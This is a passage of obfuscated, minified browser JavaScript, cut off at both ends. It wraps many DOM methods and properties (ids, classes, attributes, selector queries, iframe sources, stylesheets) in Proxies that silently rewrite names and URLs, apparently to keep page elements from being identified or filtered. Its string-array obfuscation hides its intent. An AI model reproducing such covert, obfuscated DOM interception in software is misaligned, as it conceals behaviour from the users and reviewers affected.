I9||!I9[j9(0xf32)](j9(0x558))?(0x0,Gx['v5'])(I4,I8,I9)&&(I9=(0x0,G2['_'])(I9)?(0x0,G2['ks'])(I9):I9):I9=I9[j9(0x6b8)](0x3);}}return I9;},function(I8){const jG=xo,I9=GX['A'][jG(0x6ba)](I3)[jG(0x582)][jG(0xd9a)](this,I8),IG=(0x0,G2['_'])(I9)?(0x0,G2['ks'])(I9):I9;return['id',jG(0x385),jG(0xc0d),jG(0x959),jG(0x28d),jG(0x3f5),jG(0x346),jG(0xa27)][jG(0x3ea)](I8)||(0x0,Gx['yu'])(I4,I8)||(0x0,Gx['v5'])(I4,I8,IG);}),Y4(I3,xo(0x7ec),xo(0xf62),function(I8){const jQ=xo;return GX['A'][jQ(0x6ba)](I3)[jQ(0xb94)][jQ(0xd9a)](this,(0x0,G2['md'])(I8));},I8=>(0x0,Gx['Bo'])(I4,I8)),Y4(I3,xo(0x7ec),xo(0xcb9),function(I8){const jY=xo;if((0x0,Gx['yu'])(I4,I8)){const I9=I8[jY(0x6b8)](0x5)[jY(0x687)]();I8=jY(0xe6d)+(0x0,G2['md'])(I9);}return GX['A'][jY(0x6ba)](I3)[jY(0xed0)][jY(0xd9a)](this,I8);},function(I8){return(0x0,Gx['yu'])(I4,I8);}),Y4(I3,xo(0x7ec),xo(0x727),function(I8){const jI=xo;if((0x0,Gx['yu'])(I4,I8)){const I9=I8[jI(0x6b8)](0x5)[jI(0x687)]();I8=jI(0xe6d)+(0x0,G2['md'])(I9);}return GX['A'][jI(0x6ba)](I3)[jI(0x3cc)][jI(0xd9a)](this,I8);},function(I8){return(0x0,Gx['yu'])(I4,I8);}),Y6(I3,xo(0x7ec),xo(0xecb),{'get':function(I8,I9){const jD=xo;jD(0xdb5)==typeof I9&&(0x0,Gx['yu'])(I4,I9)&&(I9=jD(0xe6d)+(0x0,G2['md'])(I9[jD(0x6b8)](0x5)[jD(0x687)]()));const IG=I8[I9];if(!IG)return IG;if(jD(0x5c7)===I9)return IG;var IQ;if(jD(0xa88)==typeof IG)return I9===(null===(IQ=I3[jD(0x5d5)])||void 0x0===IQ?void 0x0:IQ[jD(0x157)])?function(){const jt=jD,IY=IG[jt(0xd9a)](I8);return new I3[(jt(0xec3))](IY,{'get':function(II,ID){const jn=jt,In=II[ID];return In?jn(0x1064)===ID?function(){const jR=jn,IR=In[jR(0xd9a)](II);return IR?new Proxy(IR,{'get':function(IO,Is){const jO=jR,IH=IO[Is];return IH?jO(0x22c)===Is?new Proxy(IH,{'get':function(Iz,IV){const je=jO,If=Iz[IV];if(!If)return If;if(je(0x22c)===IV){const Io=Iz[je(0x719)];if('id'===Io&&je(0xdb5)==typeof If&&(0x0,G2['_'])(If))return(0x0,G2['ks'])(If);if(je(0x385)===Io&&je(0xdb5)==typeof If)return If[je(0xdd1)]('\x20')[je(0x82b)](Ir=>Ir[je(0x13b)]())[je(0x82b)](Ir=>(0x0,G2['_'])(Ir)?(0x0,G2['ks'])(Ir):Ir)[je(0xfdd)]('\x20');if((0x0,Gx['v5'])(I4,Io,If))return(0x0,G2['_'])(If)?(0x0,G2['ks'])(If):If;}if(je(0x719)===IV&&If[je(0xf32)](je(0xe6d))){const Ir=If[je(0x6b8)](0x5);return(0x0,G2['_'])(Ir)?je(0xe6d)+(0x0,G2['ks'])(Ir):If;}return If;}}):jO(0xa88)==typeof IH?IH[jO(0x9f8)](IO):IH:IH;}}):IR;}:jn(0xa88)==typeof IG?IG[jn(0x9f8)](II):IG:In;}});}:IG[jD(0x9f8)](I8);if(jD(0xdb5)==typeof I9){const IY=parseInt(I9);if(!isNaN(IY))return(0x0,G2['_'])(IG)?(0x0,G2['ks'])(IG):IG;}return new I3[(jD(0xec3))](IG,{'get':function(II,ID){const js=jD,In=II[ID];if(!In)return In;if(js(0xa88)==typeof In)return In[js(0x9f8)](II);if(js(0x22c)===ID){const IR=II[js(0x719)];if('id'===IR&&js(0xdb5)==typeof In&&(0x0,G2['_'])(In))return(0x0,G2['ks'])(In);if(js(0x385)===IR&&js(0xdb5)==typeof In)return In[js(0xdd1)]('\x20')[js(0x82b)](IO=>IO[js(0x13b)]())[js(0x82b)](IO=>(0x0,G2['_'])(IO)?(0x0,G2['ks'])(IO):IO)[js(0xfdd)]('\x20');if((0x0,Gx['v5'])(I4,IR,In))return(0x0,G2['_'])(In)?(0x0,G2['ks'])(In):In;}if(js(0x719)===ID&&In[js(0xf32)](js(0xe6d))){const IO=In[js(0x6b8)](0x5);return js(0xe6d)+((0x0,G2['_'])(IO)?(0x0,G2['ks'])(IO):IO);}return In;}});}},null),Y4(I3,xo(0x7ec),xo(0xec7),function(I8){const jH=xo;return!!I8&&(I8[jH(0x5c7)]>0x2710?GX['A'][jH(0x6ba)](I3)[jH(0xe59)][jH(0xd9a)](this,I8):GX['A'][jH(0x6ba)](I3)[jH(0xe59)][jH(0xd9a)](this,(0x0,QW['Qw'])({'protectUrlContext':I2,'selector':I8,'idFilter':I9=>(0x0,Gx['Bo'])(I4,I9),'attributeFilter':I9=>(0x0,Gx['yu'])(I4,I9)})));}),Y6(I3,xo(0x10c9),xo(0x5fb),{'get':function(I8,I9){const jz=xo;if(jz(0xdb5)!=typeof I9)return I8[I9];const IG=GA(I9),IQ=I8[(0x0,Gx['yu'])(I4,jz(0xe6d)+IG)?(0x0,G2['md'])(IG):I9];return jz(0xa88)==typeof IQ?IQ[jz(0x9f8)](I8):IQ;},'set':function(I8,I9,IG){const jV=xo;if(jV(0xdb5)!=typeof I9)return I8[I9]=IG,!0x0;const IQ=GA(I9);return I8[(0x0,Gx['yu'])(I4,jV(0xe6d)+IQ)?(0x0,G2['md'])(IQ):I9]=IG,!0x0;},'ownKeys':function(I8){const jf=xo,I9=I3[jf(0x415)][jf(0xbc2)](I8)[jf(0x82b)](IG=>jf(0xdb5)==typeof IG&&(0x0,G2['_'])(IG)?Gj((0x0,G2['ks'])(IG)):IG);return I9;},'getOwnPropertyDescriptor':function(I8,I9){const jo=xo;if(jo(0xdb5)==typeof I9){const IG=GA(I9);I9=(0x0,Gx['yu'])(I4,jo(0xe6d)+IG)?(0x0,G2['md'])(IG):I9;}return I3[jo(0x415)][jo(0xe97)](I8,I9);}},null,function(){const jr=xo;if(I3[jr(0x44e)][jr(0xc50)][jr(0x6c2)](jr(0x5e1))){const I8=GX['A'][jr(0x6ba)](I3)[jr(0xa8a)][jr(0x6ba)][jr(0xd9a)](this);if(I8&&jr(0x756)===I8[jr(0x37b)])return!0x1;}return!0x0;}),Y5(I3,xo(0xdfe),xo(0x719),{'get':function(){const jX=xo;for(var I8=arguments[jX(0x5c7)],I9=new Array(I8),IG=0x0;IG<I8;IG++)I9[IG]=arguments[IG];let IQ=GX['A'][jX(0x6ba)](I3)[jX(0xd4b)][jX(0x6ba)][jX(0xd9a)](this,...I9);return(0x0,G2['_'])(IQ)&&(IQ=(0x0,G2['ks'])(IQ)),IQ;},'set':function(I8){const jd=xo;for(var I9=arguments[jd(0x5c7)],IG=new Array(I9>0x1?I9-0x1:0x0),IQ=0x1;IQ<I9;IQ++)IG[IQ-0x1]=arguments[IQ];return GX['A'][jd(0x6ba)](I3)[jd(0xd4b)][jd(0xad3)][jd(0xd9a)](this,(0x0,G2['md'])(I8),...IG);}},function(I8){const jM=xo;return void 0x0===I8||I8[jM(0xf32)](jM(0xf8a));}),Y4(I3,xo(0x7ec),xo(0x422),function(I8){const jZ=xo;I8=(0x0,Qk['w4'])(I8);const I9=(0x0,QW['Qw'])({'protectUrlContext':I2,'selector':I8,'idFilter':IQ=>(0x0,Gx['Bo'])(I4,IQ),'attributeFilter':IQ=>(0x0,Gx['yu'])(I4,IQ)}),IG=GX['A'][jZ(0x6ba)](I3)[jZ(0xdb8)][jZ(0xd9a)](this,I9);return I8[jZ(0x3ea)](jZ(0x65e))&&I8!==I9&&null===IG?GX['A'][jZ(0x6ba)](I3)[jZ(0xdb8)][jZ(0xd9a)](this,I8):IG;},I8=>I8),Y4(I3,xo(0x7ec),xo(0x551),function(I8){const jW=xo;I8=(0x0,Qk['w4'])(I8);const I9=(0x0,QW['Qw'])({'protectUrlContext':I2,'selector':I8,'idFilter':IQ=>(0x0,Gx['Bo'])(I4,IQ),'attributeFilter':IQ=>(0x0,Gx['yu'])(I4,IQ)}),IG=GX['A'][jW(0x6ba)](I3)[jW(0xf95)][jW(0xd9a)](this,I9);return I8[jW(0x3ea)](jW(0x65e))&&I8!==I9&&0x0===IG[jW(0x5c7)]?GX['A'][jW(0x6ba)](I3)[jW(0xf95)][jW(0xd9a)](this,I8):IG;},I8=>I8),Y4(I3,xo(0x807),xo(0x422),function(I8){const jy=xo;I8=(0x0,Qk['w4'])(I8);const I9=(0x0,QW['Qw'])({'protectUrlContext':I2,'selector':I8,'idFilter':IQ=>(0x0,Gx['Bo'])(I4,IQ),'attributeFilter':IQ=>(0x0,Gx['yu'])(I4,IQ)}),IG=GX['A'][jy(0x6ba)](I3)[jy(0x9a3)][jy(0xd9a)](this,I9);return I8[jy(0x3ea)](jy(0x65e))&&I8!==I9&&null===IG?GX['A'][jy(0x6ba)](I3)[jy(0x9a3)][jy(0xd9a)](this,I8):IG;},I8=>I8),Y4(I3,xo(0x807),xo(0x551),function(I8){const jK=xo;I8=(0x0,Qk['w4'])(I8);const I9=(0x0,QW['Qw'])({'protectUrlContext':I2,'selector':I8,'idFilter':IQ=>(0x0,Gx['Bo'])(I4,IQ),'attributeFilter':IQ=>(0x0,Gx['yu'])(I4,IQ)}),IG=GX['A'][jK(0x6ba)](I3)[jK(0xa6c)][jK(0xd9a)](this,I9);return I8[jK(0x3ea)](jK(0x65e))&&I8!==I9&&0x0===IG[jK(0x5c7)]?GX['A'][jK(0x6ba)](I3)[jK(0xa6c)][jK(0xd9a)](this,I8):IG;},I8=>I8),Y5(I3,xo(0x7ec),'id',{'get':function(){const jE=xo;for(var I8=arguments[jE(0x5c7)],I9=new Array(I8),IG=0x0;IG<I8;IG++)I9[IG]=arguments[IG];const IQ=GX['A'][jE(0x6ba)](I3)[jE(0xd90)][jE(0x6ba)][jE(0xd9a)](this,...I9);return(0x0,G2['_'])(IQ)?(0x0,G2['ks'])(IQ):IQ;},'set':function(I8){const jx=xo;jx(0xdb5)!=typeof I8&&(I8=I3[jx(0x9f0)](I8));for(var I9=arguments[jx(0x5c7)],IG=new Array(I9>0x1?I9-0x1:0x0),IQ=0x1;IQ<I9;IQ++)IG[IQ-0x1]=arguments[IQ];return GX['A'][jx(0x6ba)](I3)[jx(0xd90)][jx(0xad3)][jx(0xd9a)](this,(0x0,Gx['Bo'])(I4,I8)?(0x0,G2['md'])(I8):I8,...IG);}}),Y4(I3,xo(0x7ec),xo(0x7b8),function(I8,I9){const jj=xo;return GX['A'][jj(0x6ba)](I3)[jj(0x658)][jj(0xd9a)](this,I8,Qc({'_window':I3,'protectUrlContext':I2,'html':I9,'idFilter':IG=>(0x0,Gx['Bo'])(I4,IG),'urlFilter':IG=>(0x0,Gx['pI'])(I4,IG),'attributeFilter':IG=>(0x0,Gx['yu'])(I4,IG)}));},function(I8,I9){const jA=xo;return!(this instanceof I3[jA(0x8bd)]);}),Y4(I3,xo(0x7ec),xo(0x956),function(I8){const jT=xo;return GX['A'][jT(0x6ba)](I3)[jT(0x5ad)][jT(0xd9a)](this,(0x0,QW['Qw'])({'protectUrlContext':I2,'selector':I8,'idFilter':I9=>(0x0,Gx['Bo'])(I4,I9),'attributeFilter':I9=>(0x0,Gx['yu'])(I4,I9)}));}),Y6(I3,xo(0x7ec),xo(0xfec),{'get':function(I8,I9){const ji=xo,IG=I8[I9];if(!IG)return IG;if(ji(0xa9f)===I9)return function(){const jv=ji,IQ=[];for(var IY=arguments[jv(0x5c7)],II=new Array(IY),ID=0x0;ID<IY;ID++)II[ID]=arguments[ID];return II[jv(0x10c0)](In=>{const jU=jv;(0x0,Gx['Bo'])(I4,In)&&(In=(0x0,G2['md'])(In)),IQ[jU(0x923)](In);}),IG[jv(0x58e)](I8,[...IQ]);};if(ji(0xbd6)===I9)return function(IQ){const jP=ji;return(0x0,Gx['Bo'])(I4,IQ)&&(IQ=(0x0,G2['md'])(IQ)),IG[jP(0x58e)](I8,[IQ]);};if(ji(0x5f1)===I9)return function(){const jB=ji;for(var IQ=arguments[jB(0x5c7)],IY=new Array(IQ),II=0x0;II<IQ;II++)IY[II]=arguments[II];const ID=IY[jB(0x82b)](In=>(0x0,Gx['Bo'])(I4,In)?(0x0,G2['md'])(In):In);return IG[jB(0x58e)](I8,[...ID]);};if(ji(0x54b)===I9)return function(IQ,IY){const jm=ji;return(0x0,Gx['Bo'])(I4,IQ)&&(IQ=(0x0,G2['md'])(IQ)),IG[jm(0x58e)](I8,[IQ,IY]);};if(ji(0x342)===I9)return function(IQ,IY){const ju=ji;return(0x0,Gx['Bo'])(I4,IQ)&&(IQ=(0x0,G2['md'])(IQ)),(0x0,Gx['Bo'])(I4,IY)&&(IY=(0x0,G2['md'])(IY)),IG[ju(0x58e)](I8,[IQ,IY]);};if(ji(0x22c)===I9)return IG[ji(0xdd1)]('\x20')[ji(0x82b)](IQ=>IQ[ji(0x13b)]())[ji(0x82b)](IQ=>(0x0,G2['_'])(IQ)?(0x0,G2['ks'])(IQ):IQ)[ji(0xfdd)]('\x20');if(I9===I3[ji(0x5d5)][ji(0x157)])return function(){const jg=ji,IQ=IG[jg(0xd9a)](I8);return new I3[(jg(0xec3))](IQ,{'get':function(IY,II){const jC=jg,ID=IY[II];return ID?jC(0x1064)===II?function(){const jL=jC,In=ID[jL(0xd9a)](IY);return In?new I3[(jL(0xec3))](In,{'get':function(IR,IO){const jc=jL,Is=IR[IO];return Is?jc(0x22c)===IO?(0x0,G2['_'])(Is)?(0x0,G2['ks'])(Is):Is:jc(0xa88)==typeof Is?Is[jc(0x9f8)](IR):Is:Is;}}):In;}:jC(0xa88)==typeof ID?ID[jC(0x9f8)](IY):ID:ID;}});};if(ji(0xdb5)==typeof I9){const IQ=parseInt(I9);if(!isNaN(IQ))return(0x0,G2['_'])(IG)?(0x0,G2['ks'])(IG):IG;}return ji(0xa88)==typeof IG?IG[ji(0x9f8)](I8):IG;},'set':function(I8,I9,IG){const jN=xo;return jN(0x22c)===I9&&(IG=IG[jN(0xdd1)]('\x20')[jN(0x82b)](IQ=>IQ[jN(0x13b)]())[jN(0x82b)](IQ=>(0x0,Gx['Bo'])(I4,IQ)?(0x0,G2['md'])(IQ):IQ)[jN(0xfdd)]('\x20')),I8[I9]=IG,!0x0;}},function(I8){const jb=xo;return I8&&jb(0xdb5)!=typeof I8&&(I8=I8[jb(0x52e)]()),I8=I8[jb(0xdd1)]('\x20')[jb(0x82b)](I9=>I9[jb(0x13b)]())[jb(0x82b)](I9=>(0x0,Gx['Bo'])(I4,I9)?(0x0,G2['md'])(I9):I9)[jb(0xfdd)]('\x20'),GX['A'][jb(0x6ba)](I3)[jb(0x952)][jb(0xd9a)](this,jb(0x385),I8),I8;},()=>!0x0),Y5(I3,xo(0x7ec),xo(0x103e),{'get':function(){const jJ=xo;for(var I8=arguments[jJ(0x5c7)],I9=new Array(I8),IG=0x0;IG<I8;IG++)I9[IG]=arguments[IG];return GX['A'][jJ(0x6ba)](I3)[jJ(0x93e)][jJ(0x6ba)][jJ(0xd9a)](this,...I9)[jJ(0xdd1)]('\x20')[jJ(0x82b)](IQ=>IQ[jJ(0x13b)]())[jJ(0x82b)](IQ=>(0x0,G2['_'])(IQ)?(0x0,G2['ks'])(IQ):IQ)[jJ(0xfdd)]('\x20');},'set':function(I8){const jw=xo,I9=I8[jw(0xdd1)]('\x20')[jw(0x82b)](II=>II[jw(0x13b)]())[jw(0x82b)](II=>(0x0,Gx['Bo'])(I4,II)?(0x0,G2['md'])(II):II)[jw(0xfdd)]('\x20');for(var IG=arguments[jw(0x5c7)],IQ=new Array(IG>0x1?IG-0x1:0x0),IY=0x1;IY<IG;IY++)IQ[IY-0x1]=arguments[IY];return GX['A'][jw(0x6ba)](I3)[jw(0x93e)][jw(0xad3)][jw(0xd9a)](this,I9,...IQ);}}),Y4(I3,xo(0x3e4),xo(0xafd),function(I8){const jq=xo;return GX['A'][jq(0x6ba)](I3)[jq(0x61d)][jq(0xd9a)](this,(0x0,G2['md'])(I8));},I8=>(0x0,Gx['Bo'])(I4,I8)),Y4(I3,xo(0x590),xo(0xafd),function(I8){const jp=xo;return jp(0xdb5)!=typeof I8&&(I8=I3[jp(0x9f0)](I8)),GX['A'][jp(0x6ba)](I3)[jp(0xda8)][jp(0xd9a)](this,(0x0,G2['md'])(I8));},I8=>(0x0,Gx['Bo'])(I4,I8)),Y4(I3,xo(0x3e4),xo(0xf62),function(I8){const jk=xo;return GX['A'][jk(0x6ba)](I3)[jk(0x821)][jk(0xd9a)](this,(0x0,G2['md'])(I8));},I8=>(0x0,Gx['Bo'])(I4,I8)),Y4(I3,xo(0x3e4),xo(0x422),function(I8){const jF=xo;I8=(0x0,Qk['w4'])(I8);const I9=(0x0,QW['Qw'])({'protectUrlContext':I2,'selector':I8,'idFilter':IQ=>(0x0,Gx['Bo'])(I4,IQ),'attributeFilter':IQ=>(0x0,Gx['yu'])(I4,IQ),'tagNameFilter':IQ=>(0x0,Gx['ts'])(I4,IQ)}),IG=GX['A'][jF(0x6ba)](I3)[jF(0xa61)][jF(0xd9a)](this,I9);return I8[jF(0x3ea)](jF(0x65e))&&I8!==I9&&null===IG?GX['A'][jF(0x6ba)](I3)[jF(0xa61)][jF(0xd9a)](this,I8):IG;},I8=>I8),Y4(I3,xo(0x3e4),xo(0x551),function(I8){const ja=xo;I8=(0x0,Qk['w4'])(I8);const I9=(0x0,QW['Qw'])({'protectUrlContext':I2,'selector':I8,'idFilter':IQ=>(0x0,Gx['Bo'])(I4,IQ),'attributeFilter':IQ=>(0x0,Gx['yu'])(I4,IQ),'tagNameFilter':IQ=>(0x0,Gx['ts'])(I4,IQ)}),IG=GX['A'][ja(0x6ba)](I3)[ja(0xbf2)][ja(0xd9a)](this,I9);return I8[ja(0x3ea)](ja(0x65e))&&I8!==I9&&0x0===IG[ja(0x5c7)]?GX['A'][ja(0x6ba)](I3)[ja(0xbf2)][ja(0xd9a)](this,I8):IG;},I8=>I8),Y4(I3,xo(0x3e4),xo(0x506),function(I8){const jS=xo;return(0x0,Gx['ts'])(I4,I8)&&(I8=jS(0xe91)+(0x0,G2['md'])(I8)),GX['A'][jS(0x6ba)](I3)[jS(0x32a)][jS(0xd9a)](this,I8);}),Y4(I3,xo(0x3e4),xo(0x64c),function(I8){const jh=xo;return(0x0,Gx['ts'])(I4,I8)&&(I8=jh(0xe91)+(0x0,G2['md'])(I8)),GX['A'][jh(0x6ba)](I3)[jh(0x28e)][jh(0xd9a)](this,I8);}),Y5(I3,xo(0xa0c),xo(0xbd2),{'get':function(){const jl=xo;for(var I8=arguments[jl(0x5c7)],I9=new Array(I8),IG=0x0;IG<I8;IG++)I9[IG]=arguments[IG];let IQ=GX['A'][jl(0x6ba)](I3)[jl(0xed2)][jl(0x6ba)][jl(0x58e)](this,I9);if((0x0,G3['EW'])(IQ)){const IY=(0x0,G3['sH'])(IQ)[jl(0x9f5)];IQ=Yz(IY)?IQ:IY;}return IQ;},'set':function(I8){const A0=xo,I9=GX['A'][A0(0x6ba)](I3)[A0(0x582)][A0(0xd9a)](this,A0(0x272));(0x0,Gx['pI'])(I4,I8)&&(I8=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':I8,'kind':A0(0x721)===I9?G3['MN'][A0(0xd8c)]:G3['MN'][A0(0x73d)],'baseUrl':GX['A'][A0(0x6ba)](I3)[A0(0x618)][A0(0x6ba)][A0(0x58e)](I3[A0(0x590)]),'endpoint':G0['A'][A0(0x7c8)]}));for(var IG=arguments[A0(0x5c7)],IQ=new Array(IG>0x1?IG-0x1:0x0),IY=0x1;IY<IG;IY++)IQ[IY-0x1]=arguments[IY];return GX['A'][A0(0x6ba)](I3)[A0(0xed2)][A0(0xad3)][A0(0xd9a)](this,I8,...IQ);}}),Y5(I3,xo(0xa0c),xo(0x272),{'get':function(){const A1=xo;for(var I8=arguments[A1(0x5c7)],I9=new Array(I8),IG=0x0;IG<I8;IG++)I9[IG]=arguments[IG];let IQ=GX['A'][A1(0x6ba)](I3)[A1(0x836)][A1(0x6ba)][A1(0x58e)](this,I9);return(0x0,G2['_'])(IQ)&&(IQ=(0x0,G2['ks'])(IQ)),IQ;},'set':function(I8){const A2=xo;[A2(0x721),A2(0x1080),A2(0x897),A2(0x90e)][A2(0x3ea)](I8)||I8&&(0x0,Gx['Bo'])(I4,I8)&&(I8=(0x0,G2['md'])(I8));for(var I9=arguments[A2(0x5c7)],IG=new Array(I9>0x1?I9-0x1:0x0),IQ=0x1;IQ<I9;IQ++)IG[IQ-0x1]=arguments[IQ];return GX['A'][A2(0x6ba)](I3)[A2(0x836)][A2(0xad3)][A2(0xd9a)](this,I8,...IG);}}),Y5(I3,xo(0xdfe),xo(0x516),{'get':function(){const A3=xo,I8=GX['A'][A3(0x6ba)](I3)[A3(0x582)][A3(0xd9a)](this,A3(0xc0d));for(var I9=arguments[A3(0x5c7)],IG=new Array(I9),IQ=0x0;IQ<I9;IQ++)IG[IQ]=arguments[IQ];const IY=GX['A'][A3(0x6ba)](I3)[A3(0x33a)][A3(0x6ba)][A3(0xd9a)](this,...IG);if(Y8(I3,IY,I8)){if(QS(IY),I7[A3(0xd9a)](this))Qh(I2,IY);else{if(Yf(I2,IY,I4),!IY[A3(0xb05)]){const II=Ys(IY,I2,I4);II();const ID=setInterval(()=>{const A4=A3,In=GX['A'][A4(0x6ba)](I3)[A4(0x582)][A4(0xd9a)](this,A4(0xc0d));Y8(I3,IY,In)?II():clearInterval(ID);},0x3e8);IY[A3(0xb05)]=II;}}}return GX['A'][A3(0x6ba)](I3)[A3(0xded)][A3(0x6ba)][A3(0xd9a)](this,...IG);}}),Y5(I3,xo(0xdfe),xo(0xdc0),{'get':function(){const A5=xo;for(var I8=arguments[A5(0x5c7)],I9=new Array(I8),IG=0x0;IG<I8;IG++)I9[IG]=arguments[IG];const IQ=GX['A'][A5(0x6ba)](I3)[A5(0x33a)][A5(0x6ba)][A5(0xd9a)](this,...I9);if(!IQ)return IQ;const IY=GX['A'][A5(0x6ba)](I3)[A5(0x582)][A5(0xd9a)](this,A5(0xc0d));if(Y8(I3,IQ,IY)){if(QS(IQ),I7[A5(0xd9a)](this))Qh(I2,IQ);else{if(Yf(I2,IQ,I4),!IQ[A5(0xb05)]){const II=Ys(IQ,I2,I4);II();const ID=setInterval(()=>{const A6=A5,In=GX['A'][A6(0x6ba)](I3)[A6(0x582)][A6(0xd9a)](this,A6(0xc0d));Y8(I3,IQ,In)?II():clearInterval(ID);},0x3e8);IQ[A5(0xb05)]=II;}}}if(IY&&(0x0,G3['EW'])(IY)){const In=new URL((0x0,G3['sH'])(IY)[A5(0x9f5)]);if((A5(0xecf)===In[A5(0xc50)]||A5(0x780)===In[A5(0xc50)])&&In[A5(0x7cb)][A5(0x3ea)](A5(0x1053))||A5(0x134)===In[A5(0xc50)]&&In[A5(0x7cb)][A5(0x3ea)](A5(0x4b8))||A5(0x15a)===In[A5(0xc50)]&&'/'===In[A5(0x7cb)]||A5(0xf84)===In[A5(0xc50)]&&In[A5(0x7cb)][A5(0x3ea)](A5(0x37c)))return Qp[A5(0x6ba)](I3,IQ);}return IQ;}}),Y5(I3,xo(0x2ef),xo(0x2fd),{'get':function(){const A7=xo;for(var I8=arguments[A7(0x5c7)],I9=new Array(I8),IG=0x0;IG<I8;IG++)I9[IG]=arguments[IG];const IQ=GX['A'][A7(0x6ba)](I3)[A7(0xcf7)][A7(0x6ba)][A7(0xd9a)](this,...I9),IY=GX['A'][A7(0x6ba)](I3)[A7(0xad5)][A7(0x6ba)][A7(0xd9a)](this);if(A7(0xdb5)==typeof IY&&IY[A7(0x3ea)](A7(0xdc2)))try{const II=JSON[A7(0x626)](IY);if(A7(0xaad)===II[A7(0x9b8)]&&A7(0x337)===II[A7(0xa77)])return IQ;}catch(ID){}return A7(0xaac)==typeof IY&&IY[A7(0xf61)]||(In=>!(A7(0xdb5)!=typeof In||!In[A7(0xf32)](A7(0x760))))(IY)||(0x0,G5['aV'])(G0['A'][A7(0x7c8)])!==(0x0,G5['aV'])(GX['A'][A7(0x6ba)](I3)[A7(0x10d1)][A7(0x6ba)][A7(0xd9a)](this))?IQ:Qp[A7(0x6ba)](I3,IQ);}}),Y5(I3,xo(0xdfe),xo(0x959),{'get':function(){const A8=xo;for(var I8=arguments[A8(0x5c7)],I9=new Array(I8),IG=0x0;IG<I8;IG++)I9[IG]=arguments[IG];return GX['A'][A8(0x6ba)](I3)[A8(0xb89)][A8(0x6ba)][A8(0xd9a)](this,...I9);},'set':function(I8){const A9=xo;if(!I8)return GX['A'][A9(0x6ba)](I3)[A9(0xb89)][A9(0xad3)][A9(0xd9a)](this,I8);I8=I8[A9(0x52e)]();const I9=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':G0['A'][A9(0x7c8)]+A9(0x406),'kind':G3['MN'][A9(0xfc3)],'baseUrl':GX['A'][A9(0x6ba)](I3)[A9(0x618)][A9(0x6ba)][A9(0x58e)](I3[A9(0x590)]),'endpoint':G0['A'][A9(0x7c8)]});return I8=I8[A9(0x3ea)](I9)?Qc({'_window':I3,'protectUrlContext':I2,'html':I8}):A9(0xe0f)[A9(0x1029)](QU,A9(0xdf0))[A9(0x1029)](I9,A9(0x8d5))[A9(0x1029)]((0x0,QP['x'])()['id'],A9(0x9bc))+Qc({'_window':I3,'protectUrlContext':I2,'html':I8}),GX['A'][A9(0x6ba)](I3)[A9(0xb89)][A9(0xad3)][A9(0xd9a)](this,I8);}},I7),Y5(I3,xo(0x5b9),xo(0x305),{'get':function(){const AG=xo;var I8,I9;return null!==(I8=null===(I9=this[AG(0x6b6)])||void 0x0===I9?void 0x0:I9[AG(0x305)])&&void 0x0!==I8?I8:GX['A'][AG(0x6ba)](I3)[AG(0x7f2)][AG(0x6ba)][AG(0xd9a)](this);}}),Y5(I3,xo(0x5b9),xo(0xabf),{'get':function(){const AQ=xo;var I8,I9;return null!==(I8=null===(I9=this[AQ(0x6b6)])||void 0x0===I9?void 0x0:I9[AQ(0xabf)])&&void 0x0!==I8?I8:GX['A'][AQ(0x6ba)](I3)[AQ(0x296)][AQ(0x6ba)][AQ(0xd9a)](this);}}),Y5(I3,xo(0x5b9),xo(0xeaf),{'get':function(){const AY=xo;var I8,I9;return null!==(I8=null===(I9=this[AY(0x6b6)])||void 0x0===I9?void 0x0:I9[AY(0xeaf)])&&void 0x0!==I8?I8:GX['A'][AY(0x6ba)](I3)[AY(0x3f6)][AY(0x6ba)][AY(0xd9a)](this);}}),Y5(I3,xo(0x5b9),xo(0xad8),{'get':function(){const AI=xo;var I8,I9;return null!==(I8=null===(I9=this[AI(0x6b6)])||void 0x0===I9?void 0x0:I9[AI(0xad8)])&&void 0x0!==I8?I8:GX['A'][AI(0x6ba)](I3)[AI(0xa2b)][AI(0x6ba)][AI(0xd9a)](this);}}),Y5(I3,xo(0x5b9),xo(0xdea),{'get':function(){const AD=xo;var I8,I9;return null!==(I8=null===(I9=this[AD(0x6b6)])||void 0x0===I9?void 0x0:I9[AD(0xdea)])&&void 0x0!==I8?I8:GX['A'][AD(0x6ba)](I3)[AD(0x960)][AD(0x6ba)][AD(0xd9a)](this);}}),Y5(I3,xo(0x5b9),xo(0xc5d),{'get':function(){const At=xo;var I8,I9;return null!==(I8=null===(I9=this[At(0x6b6)])||void 0x0===I9?void 0x0:I9[At(0xc5d)])&&void 0x0!==I8?I8:GX['A'][At(0x6ba)](I3)[At(0x891)][At(0x6ba)][At(0xd9a)](this);}}),Y4(I3,xo(0xcb7),xo(0xea6),function(I8){const An=xo;if(this instanceof I3[An(0x7ec)]&&An(0x714)===this[An(0x1052)][An(0x687)]()&&I8 instanceof I3[An(0x8b1)]){const I9=GX['A'][An(0x6ba)](I3)[An(0x7d5)][An(0x6ba)][An(0xd9a)](I8);if((0x0,Gx['xP'])(I4,I9))try{GX['A'][An(0x6ba)](I3)[An(0x7d5)][An(0xad3)][An(0xd9a)](I8,(0x0,QW['dv'])({'protectUrlContext':I2,'stylesheet':I9,'idFilter':IG=>(0x0,Gx['Bo'])(I4,IG),'urlFilter':IG=>(0x0,Gx['pI'])(I4,IG),'attributeFilter':IG=>(0x0,Gx['yu'])(I4,IG)}));}catch(IG){}}return GX['A'][An(0x6ba)](I3)[An(0xfc5)][An(0xd9a)](this,I8);}),Y4(I3,xo(0x652),xo(0x238),function(I8){const AR=xo;for(var I9=arguments[AR(0x5c7)],IG=new Array(I9>0x1?I9-0x1:0x0),IQ=0x1;IQ<I9;IQ++)IG[IQ-0x1]=arguments[IQ];if(this instanceof I3[AR(0x652)]&&I8 instanceof I3[AR(0x807)]){const IY=Array[AR(0xc1c)](I8[AR(0x424)])[AR(0x82b)](II=>II instanceof I3[AR(0x8b1)]?GX['A'][AR(0x6ba)](I3)[AR(0x7d5)][AR(0x6ba)][AR(0xd9a)](II):'');return GX['A'][AR(0x6ba)](I3)[AR(0x7d5)][AR(0xad3)][AR(0xd9a)](I8,(0x0,QW['dv'])({'protectUrlContext':I2,'stylesheet':IY[AR(0xfdd)](''),'idFilter':II=>(0x0,Gx['Bo'])(I4,II),'urlFilter':II=>(0x0,Gx['pI'])(I4,II),'attributeFilter':II=>(0x0,Gx['yu'])(I4,II)})),GX['A'][AR(0x6ba)](I3)[AR(0x376)][AR(0xd9a)](this,I8,...IG);}return GX['A'][AR(0x6ba)](I3)[AR(0x376)][AR(0xd9a)](this,I8,...IG);}),Object[xo(0x348)](I3)[xo(0x10c0)](I8=>{const 